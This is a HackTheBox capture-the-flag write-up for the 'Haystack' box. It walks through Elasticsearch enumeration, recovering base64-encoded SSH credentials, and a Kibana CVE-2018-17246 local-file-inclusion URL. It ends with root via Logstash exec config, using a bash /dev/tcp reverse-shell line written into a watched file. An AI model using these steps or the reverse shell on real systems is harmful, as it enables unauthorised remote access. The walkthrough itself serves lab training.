HackTheBox: Haystack

Enumeration

Of course, we start this box with an Nmap scan on all ports. The host has 3 ports open:
- 22: SSH
- 80: HTTP
- 9200: HTTP
When we go to the web page, we see that there is a picture of a needle within a haystack.

Gaining an Initial Shell
I downloaded the image that is served on the home page with the intention to perform some basic steganography.
$ strings needle.jpg | tac | head -1 | base64 -d
 la aguja en el pajar es "clave"

translated: The needle in the haystack is "key."
The haystack in this instance is the Elasticsearch service being hosted on port 9200. To get a feel where I should be searching, I perform a GoBuster scan
gobuster\
  dir \
  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
  -u http://10.10.10.115:9200

/quotes
/bank
There are two routes which can be taken to move forwards. Firstly, one could download the entire database using Elasticdump or we can search the databases in the URL.
http://10.10.10.115:9200/quotes/_search?q=quote:clave
Interesting stuff! We put this information into a translator and see:
Tengo que guadar la clave para la maquina: dXNlcjogc2VjdXJpdHk=
  I have to save the key to the machine: dXNlcjogc2VjdXJpdHk=

Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk=
  This key cannot be lost, I keep it here: cGFzczogc3BhbmlzaC5pcy5rZXk=
So now I go ahead and decode the base64 keys and we get some login credentials which can be used to login to SSH:

user: security
pass: spanish.is.key
Shell Enumeration

Initial enumeration includes viewing the running services. We can do this with the top command in the terminal. Naturally, we see elastic+ service which we exploited to get here. However, the key piece of information here is the Kibana service. To confirm that the service is running, I can do

systemctl status kibana.serviceWe do not have permission to view the logstash config files, so we try to change to the Kibana user (confirming that it exists using /etc/passwd)

Before shooting any exploit at the service, we need to enumerate the Kibana version first. According to Elasticsearch documentation, Kibana serves a local web server on port 5601. Tunneling using SSH can be done to expose the service allowing me to access it from my localhost. From here, I see that Kibana is version 6.4.2. Knowing this, I try to exploit Kibana’s CVE-2018-17246 vulnerability.
# SSH Tunnelling
# From parrot host
$ ssh -L 5601:localhost:5601 security@10.10.10.115
Exploiting Kibana
On GitHub, there is a detailed guide how to exploit Kibana. Effectively, I am performing a local file inclusion attack to generate a reverse shell. I have to create a shell.js file in the /tmp directory.

URL to invoke LFI vulnerability.
http://localhost:5601//api/console/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.../../../../tmp/shell.js
Privilege Escalation
Disappointingly, we are not root user yet. On the positive side, we now have access to to Logstash configuration files, which are found in /etc/logstash/conf.d.

bash-4.2$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
bash-4.2$ cat filter.conf
filter {
if [type] == "execute" {
grok {
match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
}
}
}bash-4.2$ cat output.conf
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}So, essentially what is happening here is the input.conf checks for files in the path /opt/kibana/logstash_* and the filter assess the contents of the file against a grok regular expression. If there is a match, then output.conf defines that the analyzed file should be executed. An example match could be:
Ejecutar comando: whoamiWe can exploit this matching by creating a file logstash_shell.txt in the /opt/kibana directory, such that it will be identified according to the by the input.conf matching.

echo "Ejecutar comando: bash -i >& /dev/tcp/10.10.14.11/1234 0>&1" > /opt/kibana/logstash_shell.txt"Setup a netcat listener on the desired port, and then a reverse shell should be generated within 10 seconds.
Closing thoughts
And that’s all we need to do! This was a cool box involving exploiting all elements of the ELK stack; elasticsearch, logstash, and kibana.